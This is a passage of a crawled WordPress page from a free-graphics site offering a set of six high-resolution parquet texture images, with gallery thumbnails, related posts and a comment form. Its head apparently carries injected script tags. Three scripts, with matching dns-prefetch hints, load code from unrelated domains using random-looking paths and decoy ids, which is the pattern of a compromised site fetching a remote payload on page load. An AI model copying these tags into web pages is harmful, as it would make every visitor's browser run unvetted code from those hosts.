

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/parquet-textures-and-backgrounds-models/
body_size: 48118
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Parquet textures and backgrounds models</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/parquet-textures-and-backgrounds-models/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Parquet textures and backgrounds models" /><meta property="og:url" content="https://www.vector-eps.com/parquet-textures-and-backgrounds-models/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:04:00+00:00" /><meta property="article:modified_time" content="2024-04-09T11:28:37+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/parquet-textures.jpg" /><meta property="og:image:width" content="348" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Parquet textures and backgrounds models Comments Feed" href="https://www.vector-eps.com/parquet-textures-and-backgrounds-models/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"0bc87d06e6d837a7c92fe0bf382b9641"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/1760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=1760' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fparquet-textures-and-backgrounds-models%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fparquet-textures-and-backgrounds-models%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-grunge-textures s-tag-parquet-backgrounds s-tag-parquet-design s-tag-parquet-templates s-tag-parquet-textures s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-1760" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/parquet-textures-and-backgrounds-models/" title="Parquet textures and backgrounds models">Parquet textures and backgrounds models</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/" title="Textures">Textures</a></li><li>Parquet textures and backgrounds models</li><li style="float:right; font-size:12px;padding-top:3px">8406 views</li></ul><figure> <img itemprop="contentUrl" alt="Parquet textures and backgrounds models" title="Parquet textures and backgrounds models" src="https://www.vector-eps.com/wp-content/uploads/2018/03/parquet-textures.jpg"><figcaption itemprop="caption description">Parquet textures and backgrounds models</figcaption></figure><h3 class="small-description" itemprop="description"><p>Six high resolution <a href="https://www.vector-eps.com/wood-and-parquet-textures/" title="Wood and parquet textures">parquet design textures</a>. Here's one you haven't seen before: a collection of parquet textures. Six different 2000 x 2000 high resolution jpeg files designed in various colors for your inspiration. Of course, you can make them backgrounds in your artworks but you can also use part of these textures in various packs of posters.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/web.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/parquet-textures-and-backgrounds-models/'>Parquet textures and backgrounds models</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 0.00 KB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/parquet-textures-and-backgrounds-models/?wpdmdl=38913&refresh=696b7a01a1d711768651265">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/grunge-textures/" rel="category tag">Textures</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/parquet-backgrounds/" rel="tag">parquet backgrounds</a>, <a href="https://www.vector-eps.com/tag/parquet-design/" rel="tag">parquet design</a>, <a href="https://www.vector-eps.com/tag/parquet-templates/" rel="tag">parquet templates</a>, <a href="https://www.vector-eps.com/tag/parquet-textures/" rel="tag">parquet textures</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:04:00+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-d1294d7e8cf402cf9469aa4f10e59fbc-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture1.jpg"
 title="Parquet texture"
 data-src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture1.jpg"
 data-image-id="3522"
 data-title="Parquet texture"
 data-description="Parquet texture"
 data-image-slug="parquet-texture"
 class='thickbox' rel='d1294d7e8cf402cf9469aa4f10e59fbc'> <img
 title="Parquet texture"
 alt="Parquet texture"
 src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture1.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture2.jpg"
 title="Parquet texture"
 data-src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture2.jpg"
 data-image-id="3523"
 data-title="Parquet texture"
 data-description="Parquet texture"
 data-image-slug="parquet-texture-2"
 class='thickbox' rel='d1294d7e8cf402cf9469aa4f10e59fbc'> <img
 title="Parquet texture"
 alt="Parquet texture"
 src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture2.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture3.jpg"
 title="Parquet texture"
 data-src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture3.jpg"
 data-image-id="3524"
 data-title="Parquet texture"
 data-description="Parquet texture"
 data-image-slug="parquet-texture-3"
 class='thickbox' rel='d1294d7e8cf402cf9469aa4f10e59fbc'> <img
 title="Parquet texture"
 alt="Parquet texture"
 src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture3.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture4.jpg"
 title="Parquet texture"
 data-src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture4.jpg"
 data-image-id="3525"
 data-title="Parquet texture"
 data-description="Parquet texture"
 data-image-slug="parquet-texture-4"
 class='thickbox' rel='d1294d7e8cf402cf9469aa4f10e59fbc'> <img
 title="Parquet texture"
 alt="Parquet texture"
 src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture4.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture5.jpg"
 title="Parquet texture"
 data-src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture5.jpg"
 data-image-id="3526"
 data-title="Parquet texture"
 data-description="Parquet texture"
 data-image-slug="parquet-texture-5"
 class='thickbox' rel='d1294d7e8cf402cf9469aa4f10e59fbc'> <img
 title="Parquet texture"
 alt="Parquet texture"
 src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture5.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture6.jpg"
 title="Parquet texture"
 data-src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/parquet-texture6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture6.jpg"
 data-image-id="3527"
 data-title="Parquet texture"
 data-description="Parquet texture"
 data-image-slug="parquet-texture-6"
 class='thickbox' rel='d1294d7e8cf402cf9469aa4f10e59fbc'> <img
 title="Parquet texture"
 alt="Parquet texture"
 src="https://www.vector-eps.com/wp-content/gallery/parquet-textures/thumbs/thumbs_parquet-texture6.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wood-textures/" rel="bookmark" title="Wood textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Wood textures" 
 title="Wood textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/wood-textures.jpg"><figcaption itemprop="caption description">Wood textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wood-textures-collection/" rel="bookmark" title="Wood textures collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Wood textures collection" 
 title="Wood textures collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/wood-textures-collection.jpg"><figcaption itemprop="caption description">Wood textures collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wooden-vector-textures/" rel="bookmark" title="Wooden vector textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Wooden vector textures" 
 title="Wooden vector textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/wooden-vector-textures.jpg"><figcaption itemprop="caption description">Wooden vector textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/3d-wooden-letters-icons/" rel="bookmark" title="Wooden letters numbers and symbols"><figure> <img 
 itemprop="contentUrl" 
 alt="Wooden letters numbers and symbols" 
 title="Wooden letters numbers and symbols" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/3D-Wooden-Letters-icons.jpg"><figcaption itemprop="caption description">Wooden letters numbers and symbols</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/11-textures-from-backyard/" rel="bookmark" title="11 wood textures from backyard"><figure> <img 
 itemprop="contentUrl" 
 alt="11 wood textures from backyard" 
 title="11 wood textures from backyard" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/11-textures-from-backyard.jpg"><figcaption itemprop="caption description">11 wood textures from backyard</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wood-and-parquet-textures/" rel="bookmark" title="Wood and parquet textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Wood and parquet textures" 
 title="Wood and parquet textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/ultimate-textures.jpg"><figcaption itemprop="caption description">Wood and parquet textures</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/photoshop-frames-png-collection/" rel="bookmark" title="Png wooden frames collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Png wooden frames collection" 
 title="Png wooden frames collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/photoshop-frames-png-collection.jpg"><figcaption itemprop="caption description">Png wooden frames collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/pattern-grunge-textures/" rel="bookmark" title="Pattern Grunge Textures"><figure> <img 
 itemprop="contentUrl" 
 alt="Pattern Grunge Textures" 
 title="Pattern Grunge Textures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/Pattern-Grunge-Textures.jpg"><figcaption itemprop="caption description">Pattern Grunge Textures</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1760' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c00950e820" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png 